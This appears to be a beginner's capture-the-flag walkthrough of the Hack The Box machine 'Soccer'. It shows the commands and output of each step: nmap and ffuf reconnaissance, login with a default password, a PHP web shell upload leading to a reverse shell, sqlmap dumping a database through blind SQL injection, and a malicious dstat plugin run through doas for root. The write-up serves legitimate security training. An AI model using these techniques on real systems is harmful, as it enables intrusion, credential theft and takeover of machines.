Walkthrough for begginers:
Step 1: Nmap Scan – First we will scan the machine with Nmap
The command:
sudo nmap -sC -sV -oA soccer 10.10.11.194Command explanation:
sudo: Runs nmap with root privileges for more accurate scans.
-sC: Enables default Nmap scripts to gather detailed info (e.g., vulnerabilities, configs).
-sV: Detects versions of services on open ports (e.g., Apache 2.4.41).
-oA soccer: Saves output in three formats (normal, XML, grepable) with prefix “soccer”.
10.10.11.194: Target IP address.
$sudo nmap -sC -sV -oA soccer 10.10.11.194
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-07 20:36 -03
Nmap scan report for soccer.htb (10.10.11.194)
Host is up (0.24s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ad:0d:84:a3:fd:cc:98:a4:78:fe:f9:49:15:da:e1:6d (RSA)
| 256 df:d6:a3:9f:68:26:9d:fc:7c:6a:0c:29:e9:61:f0:0c (ECDSA)
|_ 256 57:97:56:5d:ef:79:3c:2f:cb:db:35:ff:f1:7c:61:5c (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Soccer - Index
|_http-server-header: nginx/1.18.0 (Ubuntu)
9091/tcp open xmltec-xmlmail?
| fingerprint-strings:

<--SNIP-->Step 2: Enumerating port 80 – Accessing port 80 redirects us to soccer.htb, so we add it to /etc/hosts:

Now we can access the site soccer.htb :
Step 3: Fuzzing – After exploring the website’s functionality and clicking around without success, we’ll attempt to enumerate its directories through fuzzing. We can use ffuf for that!
The command:
ffuf -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt:FUZZ -u http://soccer.htb/FUZZCommand explanation:
-w : Specifies the wordlist file to use for fuzzing.
/usr/share/dirbuster/wordlists/directory-list-2.3-small.txt : the path to the wordlist file, in this case, a commonly used wordlist from the DirBuster project. This specific file (directory-list-2.3-small.txt) contains a curated list of common directory and file names, optimized for efficiency
:FUZZ : Defines a placeholder keyword (FUZZ) that ffuf will replace with each entry from the wordlist. In this command, FUZZ is the variable that will be substituted with words like admin, login, images, etc., from the wordlist.
-u : Specifies the target URL where fuzzing will occur.
http://soccer.htb/FUZZ : The base URL of the target website (http://soccer.htb), with FUZZ as the placeholder where each word from the wordlist will be inserted. For example, if the wordlist contains admin, ffuf will try http://soccer.htb/admin. This tests whether each resulting URL corresponds to a valid directory or file on the server.
Running the command:
$ffuf -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt:FUZZ -u http://soccer.htb/FUZZ

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://soccer.htb/FUZZ
 :: Wordlist         : FUZZ: /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
<--SNIP-->
tiny                    [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 251ms]
:: Progress: [14358/87664] :: Job [1/1] :: 189 req/sec :: Duration: [0:01:32] :: Errors: 0 ::
We found a hit for soccer.htb/tiny !
Step 4: Investigating Found Directory:

We found a login page for the Tiny File Manager app. We tried logging in with weak credentials like admin:admin, admin:password, admin:123456, and admin, but none were successful. Next, we’ll search for the default credentials specific to this application.

Step 5 – Searching for default credentials:
Step 6 – Testing Default Credentials on the Login Page:
Username:admin
Password:admin@123

Success! We now have admin access to the Tiny File Manager.

Step 7 – Exploring the App’s Functionality:
I spotted an upload function in the top-right corner. The first idea that comes to mind is uploading a web shell, so we’ll try that next.

Step 8 – Uploading and Testing a simple PHP Web Shell:

While attempting to upload, we encounter an error message indicating we cannot upload to the current directory, so we need to search for an alternative directory to upload our webshell.


Navigate to the tiny directory.

I will try uploading to the uploads directory.


Success! Our web shell has been uploaded!
We click on the file and we get redirected to this page:

Now we will set up a Netcat listener on port 4444.
Netcat listener on port 4444:
nc -lnvp 4444We can click open on the previous page. If all goes smoothly, we’ll receive a reverse shell connection.
$nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.11.194] 50346
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 19:24:52 up 28 min,  0 users,  load average: 0.00, 0.00, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
And we’ve got a connection established!
We can use a python to launch an interactive shell:
python3 -c 'import pty; pty.spawn("/bin/bash")'Interactive shell successfully spawned!
www-data@soccer:/etc/nginx$Step 9 – Discovering a new subdomain:
After enumerating the target, we found no clear paths to escalate privileges. Based on our initial Nmap port scan, we know an Nginx server is running. While searching for configuration files, we discovered the /etc/nginx/sites-enabled directory, which may contain new subdomains.
www-data@soccer:/etc/nginx/sites-enabled$ dir
dir
default  soc-player.htb
www-data@soccer:/etc/nginx/sites-enabled$ cat soc-player.htb
cat soc-player.htb
server {
	listen 80;
	listen [::]:80;

	server_name soc-player.soccer.htb;
<--SNIP-->
We add soc-player.soccer.htb to the /etc/hosts file.

We now can access the new subdomain:
Step 10 – Discovering SQLi
Initially, we tried logging in with default credentials without success. Next, we created an account at /signup, which worked. Using the /login page, we logged in and gained access to the /check page.



We noticed the input field accepts a ticket ID and checks its existence. After trying a few numbers and receiving a “ticket doesn’t exist” response i decided to use burp repeater.
Using burp repeater I tested simple SQLi payloads, “1234 OR 1=1”, “1 OR 1=1” and it worked! The response “Ticket Exists” confirmed the presence of an SQL injection vulnerability.
Step 11 – sqlmap:
We will use the sqlmap tool to extract database details, such as tables, columns, and data.
Confirming the vulnerability with sqlmap:
- The payloads “1234 OR 1=1” and “1 OR 1=1” confirm Boolean-based blind SQL injection because they manipulate the SQL query to always evaluate to true, triggering the “Ticket Exists” response without directly exposing database data.
- Therefore, we will use the –technique=B option in sqlmap, which stands for Boolean-based blind SQL injection, to exploit this vulnerability by analyzing true/false responses to extract database information.
$sqlmap -u "ws://soc-player.soccer.htb:9091" --data '{"id": "*"}' --technique=B --risk 3 --level 5 --batch
<--SNIP-->
sqlmap identified the following injection point(s) with a total of 119 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: {"id": "-2379 OR 3356=3356"}
---
<--SNIP-->
Enumerating all database names with sqlmap:
- We utilize the –dbs option to enumerate all database names on the target system, enabling us to identify specific databases for further exploration.
- We utilize the –threads 10 option to enhance sqlmap’s performance by executing 10 concurrent requests, significantly reducing the time required for testing.
$sqlmap -u "ws://soc-player.soccer.htb:9091" --data '{"id": "*"}' --technique=B --risk 3 --level 5 --batch --dbs --threads 10
<--SNIP-->
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] soccer_db
[*] sys
<--SNIP-->
Dumping soccer_db database with sqlmap:
- -D soccer_db: This option specifies the target database to focus on, in this case, soccer_db. It tells sqlmap to perform operations only on the named database, rather than all databases on the target system.
- –dump: This option instructs sqlmap to extract (or “dump”) the data from the specified database. It retrieves the structure (tables, columns) and the actual data (rows) within the database. By default, –dump will attempt to extract all tables and their contents from the specified database.
$sqlmap -u "ws://soc-player.soccer.htb:9091" --data '{"id": "*"}' --technique=B --risk 3 --level 5 --batch --threads 10 -D soccer_db --dump
<--SNIP-->
Database: soccer_db
Table: accounts
[1 entry]
+------+-------------------+----------------------+----------+
| id   | email             | password             | username |
+------+-------------------+----------------------+----------+
| 1324 | player@player.htb | <--REDACTED-->| player   |
+------+-------------------+----------------------+----------+

<--SNIP-->
We discovered a username and its corresponding password!
Step 12 – ssh:
I went back to the reverse shell terminal to check for the existence of an username called player in that machine:
www-data@soccer:/$ cat /etc/passwd | grep sh
<--SNIP-->
player:x:1001:1001::/home/player:/bin/bash
<--SNIP-->
Command explanation:
- The command cat /etc/passwd | grep sh was used to filter the /etc/passwd file and display only the lines containing the string “sh”. This is typically done to identify user accounts with a login shell, as the /etc/passwd file lists user accounts and their associated shells (e.g., /bin/bash, /bin/sh), which indicate whether a user can log in interactively.
The player user account is present on the system. Let’s use the discovered password to attempt logging in via SSH.
$ssh player@10.10.11.194
<--SNIP-->
player@10.10.11.194's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-135-generic x86_64)
<--SNIP-->
player@soccer:~$ cat user.txt
<--REDACTED-->
We have obtained the user flag. Next, we need to acquire the root flag by exploring methods to escalate our privileges.
Step 14 – Permissions-based Privilege Escalation:
First, we will identify binary files with setuid.
SETUID (Set User ID) is a special permission in Unix and Linux operating systems, associated with executable files. When a file has the SETUID permission enabled, it is executed with the privileges of the file’s owner, not with the privileges of the user running it.
player@soccer:~$ find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null
-rwsr-xr-x 1 root root 42224 Nov 17  2022 /usr/local/bin/doas
<--SNIP-->
The /local directory is commonly used by system administrators to store custom files and configurations. The presence of doas in this directory, especially with the SUID permission enabled, appears highly suspicious.
14.1 – Checking the doas manual:
$ man doas
<--SNIP-->
doas — execute commands as another user
<--SNIP-->
doas is an alternative to sudo.
14.2 – Looking for doas configuration files:
$ find / 2>/dev/null | grep doas
/usr/local/share/man/man5/doas.conf.5
/usr/local/share/man/man1/doas.1
/usr/local/share/man/man8/vidoas.8
/usr/local/share/man/man8/doasedit.8
/usr/local/bin/doasedit
/usr/local/bin/doas
/usr/local/bin/vidoas
/usr/local/etc/doas.conf
We found /usr/local/etc/doas.conf configuration file
Command Explanation:
- find /:
- The find command searches for files and directories starting from the root directory (/), which includes all files and directories in the system.
- By default, find recursively traverses all subdirectories.
- 2>/dev/null:
- The 2> redirects standard error (stderr) output to /dev/null, a special file that discards all data written to it.
- This suppresses error messages, such as “Permission denied,” which often occur when find tries to access restricted directories (e.g., /root or /proc) that the user doesn’t have permission to read.
- This makes the output cleaner and focused on actual results.
- | grep doas:
- The pipe (|) sends the output of the find command to the grep command.
- grep doas filters the output to show only lines containing the string doas, which could be part of a file or directory name.
14.3 – Reading the doas configuration file:
$ cat /usr/local/etc/doas.conf
permit nopass player as root cmd /usr/bin/dstat
This means the user player can run dstat with root privileges.
14.4 – Research on dstat:

We found a section on GTFOBins for dstat:
According to GTFOBins need to find one that we can write to.
14.5 – Looking for writeable directories:
$ ls -ld ~/.dstat/ /path/to/binary/plugins/ /usr/share/dstat/ /usr/local/share/dstat/
ls: cannot access '/home/player/.dstat/': No such file or directory
ls: cannot access '/path/to/binary/plugins/': No such file or directory
drwxrwx--- 2 root player 4096 Dec 12 2022 /usr/local/share/dstat/
drwxr-xr-x 3 root root 4096 Nov 17 2022 /usr/share/dstat/
/usr/local/share/dstat/ is writeable by player.
Since we have write access to /usr/local/share/dstat, a directory where dstat plugins are stored, we could exploit this to run arbitrary code as root.
14.6 – Running arbitrary code as root:
$ echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/dstat_xxx.py
$ doas /usr/bin/dstat --xxx
<--SNIP-->
# whoami
root
# cd /root
# cat root.txt
<--REDACTED-->
Commands Explanation:
Command 1: Writing a malicious dstat plugin
$ echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/dstat_xxx.pyWhat it does:
- This command writes a Python script to /usr/local/share/dstat/dstat_xxx.py.
- The script contains Python code: import os; os.execv(“/bin/sh”, [“sh”]), which:
- Imports the os module to interact with the operating system.
- Uses os.execv to replace the current process with a new shell process (/bin/sh, a command-line shell).
- Context:
- The directory /usr/local/share/dstat/ is a location where dstat looks for plugins.
- You have write access to this directory (as confirmed earlier), allowing you to create a plugin file named dstat_xxx.py.
- dstat plugins are Python scripts that extend the functionality of the dstat tool, which monitors system resources.
- The plugin name xxx is arbitrary but must follow the dstat_<name>.py naming convention for dstat to recognize it.
Command 2: Executing dstat with the malicious plugin
$ doas /usr/bin/dstat --xxx- What it does:
- This runs the dstat command (located at /usr/bin/dstat) with the –xxx option, instructing dstat to load and execute the dstat_xxx.py plugin.
- The doas command is used to execute dstat with elevated privileges as root, because doas has the SUID bit set.
- The Python code in dstat_xxx.py (os.execv(“/bin/sh”, [“sh”])) replaces the dstat process with a new /bin/sh shell process.
- Since dstat was running as root (via doas), the new shell inherits root privileges.
- Key points:
- The doas binary, when executed, runs dstat with root privileges because:
- doas is SUID-enabled, meaning it runs with the privileges of its owner (root) rather than the user invoking it.
- Doas is configured to allow the user player to run dstat as root without a password as you can see below:
- When dstat loads the dstat_xxx.py plugin, it executes the Python code in the plugin file as part of its process, which is running as root (due to doas).
- The doas binary, when executed, runs dstat with root privileges because: